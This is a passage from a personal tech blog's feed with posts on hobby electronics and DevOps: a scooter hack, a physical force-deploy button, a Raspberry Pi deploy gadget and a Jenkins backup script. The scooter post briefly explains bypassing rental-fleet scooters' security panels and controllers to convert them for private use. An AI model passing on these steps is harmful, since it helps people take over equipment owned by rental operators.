<img src="https://markyoung.us/images/barcade/build7.jpg">
<img src="https://markyoung.us/images/barcade/build8.jpg">
<img src="https://markyoung.us/images/barcade/build9.jpg">
<img src="https://markyoung.us/images/barcade/build10.jpg">
<img src="https://markyoung.us/images/barcade/build11.jpg">
<img src="https://markyoung.us/images/barcade/build12.jpg">
<img src="https://markyoung.us/images/barcade/build13.jpg">
<img src="https://markyoung.us/images/barcade/build14.jpg">
<img src="https://markyoung.us/images/barcade/build15.jpg"></p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Hacking "Aviary" Scooters]]></title>
    <link href="https://markyoung.us/post/scooters"/>
    <updated>2018-12-22T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/scooters</id>
    <content type="html"><![CDATA[<p>Hacking &ldquo;aviary&rdquo; scooters for fun.  <!-- more --></p>

<p><img src="https://markyoung.us/images/scooters.jpg" title="scooters" ></p>

<p>I recently came across some neglected and forgotten &ldquo;Aviary&rdquo; scooters and wanted to see what could be done.</p>

<h2>Segway ES2/4</h2>

<p><img src="https://markyoung.us/images/es4.jpg" title="es4" ></p>

<p>This was the easiest hack I&rsquo;ve ever done. Remove the top panel with security bits, and replace the board with one from ebay similar <a href="https://i.ebayimg.com/images/g/EUUAAOSwH2Vb7453/s-l300.jpg">to this</a></p>

<p>Plug it in and go. Done.
Cost: ~$40</p>

<h2>Xiaomi Mijia M365</h2>

<p>This one was much more fun.</p>

<p><img src="https://markyoung.us/images/m365_1.jpg" title="m365" >
<img src="https://markyoung.us/images/m365_2.jpg" title="m365" >
<img src="https://markyoung.us/images/m365_3.jpg" title="m365" >
<img src="https://markyoung.us/images/m365_4.jpg" title="m365" >
<img src="https://markyoung.us/images/m365_5.png" title="m365" >
<img src="https://markyoung.us/images/m365_6.jpg" title="m365" ></p>

<h3>Firmware</h3>

<p>This one was easy. Apparently the Xiaomi Mijia m365 is very commonly hacked already. They&rsquo;re extremely popular overseas, and people have already dedicated their time to reverse engineering the firmware. So much so that you can just use a <a href="https://m365.botox.bz/">webpage to change the settings and download a binary file to upload</a>.</p>

<p>Just download your bin file there, upload <a href="https://m365.botox.bz/static/com.m365downgrade-v7_PATCHED.apk?q=1531494897">with the android app</a> connect to your scooter and go.</p>

<h3>Display</h3>

<p>This one was also slightly trivial.</p>

<p>First thing I did was 3D printed one of <a href="https://www.thingiverse.com/thing:3064321">these bad boys</a>.</p>

<p>Then I ordered a <a href="https://www.amazon.com/Dorhea-Display-3-3V-5V-Arduino-Raspberry/dp/B07FK8GB8T">0.96&#8221; screen (4 pin i2C <em>not</em> 7 pin SPI)</a></p>

<p>Next you&rsquo;ll need an <a href="https://www.amazon.com/HiLetgo-Atmega32U4-Bootloadered-Development-Microcontroller/dp/B01MTU9GOB">arduino micro pro</a> and an <a href="https://www.amazon.com/HiLetgo-FT232RL-Converter-Adapter-Breakout/dp/B00IJXZQ7C">FTD1232 flasher</a> as well as a <a href="https://www.amazon.com/100-Pieces-1N4148-Switching-High-Speed/dp/B079KJ91JZ">diode</a>.</p>

<p>Using <a href="https://github.com/augisbud/m365_dashboard">this code</a> flash the arduino, wire it according to his guides below.</p>

<p>Note: I modified the <a href="https://github.com/augisbud/m365_dashboard/blob/master/M365/language.h">locale files with some maths</a> along with other tweaks I&rsquo;m not publishing to do miles instead of kilometers, change the intro logo and colors.</p>

<p>Cover it using any m365 button cover via ebay.</p>

<p>Done.</p>

<p><img src="https://markyoung.us/images/m365_7.jpg" title="m365" ></p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Slack Is Not Your Bash Prompt]]></title>
    <link href="https://markyoung.us/post/slack-not-bash"/>
    <updated>2018-11-26T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/Slack-Bash</id>
    <content type="html"><![CDATA[<p>A video of my first and likely last conference talk (lightning talk) about chatops  <!-- more --></p>

<p><a href="https://www.youtube.com/watch?v=Z6LrwUchRaE&amp;list=PLte_zIBj3fx6gNyC_8sleIFAYOvQhXemC&amp;index=7">Video here</a></p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Hulk-Smash Production]]></title>
    <link href="https://markyoung.us/post/hulk-smash"/>
    <updated>2018-05-20T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/Hulk-Smash-Prod</id>
    <content type="html"><![CDATA[<p>I one-upped my own bad idea with more badness. Don&rsquo;t do this.  <!-- more --></p>

<p>I, uh. Yeah.</p>

<p>I assume you <a href="https://markyoung.us/post/deploy-production-button">read my previous post about my physical deploy button</a>. Well: I one-upped it.</p>

<p>Let me explain. Nah let&rsquo;s cut to it. I wanted to play with <a href="https://aws.amazon.com/iot-core/">AWS IoT</a> and I did so shamelessly with much architecture.</p>

<h3>The architecture</h3>

<p>I had a spare Raspberry Pi Zero W with a camera. So I did what any reasonable person would do. Used it with no end-goal.</p>

<p>I hooked it up to AWS IoT and made it <a href="https://docs.aws.amazon.com/iot/latest/developerguide/using-device-shadows.html">listen to the shadow delta MQTT queue</a></p>

<p>Basically whenever it saw a change to the shadow it would:</p>

<ol>
<li>Spin a <a href="https://www.amazon.com/Stepper-Bipolar-4-lead-Connector-Printer/dp/B00PNEQKC0">stepper motor</a> that landed a <a href="https://www.amazon.com/Marvel-Avengers-Gamma-Grip-Fists/dp/B072QMZTZ4">hulk hand</a> on my deploy production button.</li>
<li>Thanks to py3 <a href="https://docs.python.org/3/library/threading.html">threads</a> it would also start the rasp pi camera to watch the hulk smash and send it to <a href="https://www.giphy.com">giphy</a>.</li>
<li>After the gif is done uploading it would send a gif of the hulk smash back to the user in slack.</li>
</ol>


<h3>The finale</h3>

<p>Without further ado I give you: Hulk Smash Production.</p>

<p><img src="https://markyoung.us/images/hulksmash.png" title="hulksmash" ></p>

<p>The <a href="https://giphy.com/embed/xuW89v9kQXMeQ">initial gif</a></p>

<p>And the final gif (yes the hulk hand is duct taped to a bamboo skewer to a stepper motor):</p>

<p><img src="https://markyoung.us/images/hulksmash.gif" title="hulksmash" ></p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[A Physical Deploy-Production Button]]></title>
    <link href="https://markyoung.us/post/deploy-production-button"/>
    <updated>2018-05-19T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/deploy-production-button</id>
    <content type="html"><![CDATA[<p>I made a physical button to deploy production and regret nothing.  <!-- more --></p>

<p>Over the last few weeks I&rsquo;ve been looking for a project.</p>

<p>I currently work for a python shop and have really taken a liking to it. Simultaneously, I keep seeing new hardware <a href="https://micropython.org">supporting micropython</a>. I&rsquo;m not against the C&#8217;ish language that the arduino type stuff pushes for, but it&rsquo;s nice to get the best of both worlds: an abstracted language with nice syntax and the ability to do dumb stuff with voltage. So: I did just that.</p>

<h3>The Controller</h3>

<p>I&rsquo;ve really wanted to play with the ESP8266 after seeing some cool projects cross over my feeds. I decided also to kill two birds with one stone and try the Huzzah board <a href="https://www.adafruit.com/product/2821">from adafruit</a> that includes onboard wifi because I hate money. The board itself was fantastic out of the box.</p>


<h3>The Learning Curve</h3>

<p>Without doing any whatsoever much research my brain really thought that micropython was going to be a &ldquo;drop in replacement&rdquo; for the UX of programming a board in the arduino IDE. It&rsquo;s not. This is actually my biggest complaint about micropython. The code itself was very very very straightforward. Write a <code>main.py</code> that does your stuff, and profit. You can load libraries that support micropython, etc.</p>

<p>Getting there? Meh.</p>

<p>First: you have to flash your esp with <a href="https://micropython.org/download">the micropython firmware</a>.</p>

<p>Next: you have to get your code onto the board. The feedback loop for this is the annoying part. The first time you flash the firmware you have to <a href="https://learn.adafruit.com/micropython-basics-esp8266-webrepl/access-webrepl">enable WebREPL</a>. It&rsquo;s a one-time cost but it&rsquo;s smelly. This enables a wifi broadcast from the board that you can then access from webrepl with a password.</p>

<p>If you make it past the previous step you can make <code>main.py</code> join your wireless network (note: 5ghz is not supported) with something like:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
<span class='line-number'>16</span>
<span class='line-number'>17</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>import network
</span><span class='line'>
</span><span class='line'>sta_if = network.WLAN(network.STA_IF)
</span><span class='line'>
</span><span class='line'>def do_connect():
</span><span class='line'>    if not sta_if.isconnected():
</span><span class='line'>        print('connecting to network...')
</span><span class='line'>        sta_if.active(True)
</span><span class='line'>        sta_if.connect('The LAN Before Time', 'hunter2')
</span><span class='line'>        while not sta_if.isconnected():
</span><span class='line'>            print('waiting to connect...')
</span><span class='line'>            sleep(5)
</span><span class='line'>            pass
</span><span class='line'>
</span><span class='line'>print('connecting...')
</span><span class='line'>do_connect()
</span><span class='line'>print('network config:', sta_if.ifconfig())</span></code></pre></td></tr></table></div></figure>


<p>Now that it&rsquo;s on the network you can use webrepl to the local address of the huzzah. But it still sucks compared to the typical UX of: select board, click compile.</p>

<h3>What You Came To See</h3>

<p>If you&rsquo;re still reading I&rsquo;m sure you want to see what I did. Basically I took 4 mechanical keyboard switches (I have a lot OK?!), wired them to the huzzah, and made it send a slack command to our internal slack bot to <em>force</em> deploy production (ignore all locks, send a message to yours truly).</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
<span class='line-number'>11</span>
<span class='line-number'>12</span>
<span class='line-number'>13</span>
<span class='line-number'>14</span>
<span class='line-number'>15</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>while True:
</span><span class='line'>    buttons = [
</span><span class='line'>        machine.Pin(4,  machine.Pin.IN, machine.Pin.PULL_UP),
</span><span class='line'>        machine.Pin(5,  machine.Pin.IN, machine.Pin.PULL_UP),
</span><span class='line'>        machine.Pin(2,  machine.Pin.IN, machine.Pin.PULL_UP),
</span><span class='line'>        machine.Pin(15, machine.Pin.IN, machine.Pin.PULL_UP),
</span><span class='line'>    ]
</span><span class='line'>
</span><span class='line'>    _sum = 0
</span><span class='line'>    for button in buttons:
</span><span class='line'>        _sum += button.value()
</span><span class='line'>    if (_sum == 0):
</span><span class='line'>        print('generating request')
</span><span class='line'>        print(urequests.post(webhook_url, json={'text': ":alert: DEPLOY BUTTON PRESSED. KLAXON: ACTIVATED :alert:"}, headers={'Content-Type': 'application/json'}).status_code)
</span><span class='line'>        print(urequests.post(webhook_url, json={'text': "!deploy prod master -f"}, headers={'Content-Type': 'application/json'}).status_code)</span></code></pre></td></tr></table></div></figure>


<p><img src="https://markyoung.us/images/huzzah1.jpg" title="huzzah1" >
<img src="https://markyoung.us/images/huzzah2.png" title="huzzah2" ></p>

<p>It works and it&rsquo;s pretty empowering to smash. We deployed to production a record number of times that day.</p>
]]></content>
  </entry>
  
  <entry>
    <title type="html"><![CDATA[Let's Rethink Jenkins]]></title>
    <link href="https://markyoung.us/post/lets-rethink-jenkins"/>
    <updated>2018-01-29T00:00:00+00:00</updated>
    <id>https://markyoung.us/post/lets-rethink-jenkins</id>
    <content type="html"><![CDATA[<p>I lose all data from jenkins every time I deploy it. And that&rsquo;s OK.  <!-- more --></p>

<h2>Background: a rant</h2>

<p>Let me start off by saying: I&rsquo;ve done <em>a lot</em> of Jenkins.</p>

<ul>
<li>Exhibit A (super old jenkins with fake pipelines): <img class="right" src="https://markyoung.us/images/jenkins-old.png" title="jenkins 1.4" ></li>
</ul>


<p>I&rsquo;ve done new Jenkins (I love 2.0 and love Jenkinsfile&rsquo;s).</p>

<p>I&rsquo;ve worked with <a href="https://jenkins.ovirt.org">large jenkins installs</a>.
I&rsquo;ve worked with small jenkins at multiple shops.</p>

<p>I&rsquo;ve automated backups with S3 tarballs:</p>

<figure class='code'><div class="highlight"><table><tr><td class="gutter"><pre class="line-numbers"><span class='line-number'>1</span>
<span class='line-number'>2</span>
<span class='line-number'>3</span>
<span class='line-number'>4</span>
<span class='line-number'>5</span>
<span class='line-number'>6</span>
<span class='line-number'>7</span>
<span class='line-number'>8</span>
<span class='line-number'>9</span>
<span class='line-number'>10</span>
</pre></td><td class='code'><pre><code class=''><span class='line'>backup_dir=/var/lib/jenkins/backup
</span><span class='line'>if [[ -d $backup_dir ]]; then
</span><span class='line'>  rm -rf $backup_dir/*.tar.gz
</span><span class='line'>else
</span><span class='line'>  mkdir -p $backup_dir
</span><span class='line'>fi
</span><span class='line'>archive_name=jenkins-backup-$(date +%Y-%m-%d-%H_%M_%S).tar.gz
</span><span class='line'>filename=$backup_dir/$archive_name
</span><span class='line'>tar --exclude=backup --exclude=backups -czf $filename --warning=no-file-changed /var/lib/jenkins
</span><span class='line'>aws s3 cp $filename s3://$backup_bucket/backups/$backup_name</span></code></pre></td></tr></table></div></figure>


<p>I&rsquo;ve automated backups with <a href="https://plugins.jenkins.io/thinBackup">thin backup</a>.</p>

<p>I&rsquo;ve automated creating jobs with <a href="https://github.com/jenkinsci/job-dsl-plugin">job-dsl</a></p>

<p>I&rsquo;ve automated creating jobs with straight XML.</p>

<p>I&rsquo;ve automated creating jobs with <a href="https://docs.openstack.org/infra/jenkins-job-builder/">jenkins job builder</a>.</p>

<p>They all suck. I&rsquo;m sorry. But they&rsquo;re complex and require a lot of orchestration and customization to work.</p>

<h2>Im gonna do worse</h2>

<p>My problem with all these previous methods is they require a hybrid suck. You have to automate the jobs and mix that with retaining your backups.</p>

<p><em>I&rsquo;m tired of things using the filesystem as a database.</em></p>

<p>These things are complex because the data lives in the same place as the jobs. When you build up your jobs they contain metadata about build history. So you end up with these nasty complicated methods of pulling down and merging the filesystem.</p>

<p>My hypothesis: #(@$ that. Lets use a real database and artifact store for the data and just not care. Crazy Right?!</p>

